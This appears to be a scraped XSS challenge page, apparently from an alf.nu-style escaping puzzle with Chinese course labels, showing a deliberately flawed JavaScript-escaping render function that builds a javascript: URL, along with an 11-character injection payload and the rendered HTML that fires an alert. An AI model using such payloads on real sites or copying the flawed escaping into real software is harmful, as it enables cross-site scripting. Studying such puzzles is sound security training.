 务
器
input code length: 11
1 "),alert("1
html
<script>
var url = 'javascript:console.log("\"),alert(\"1")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
课程讲解 | Safe-Trim
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }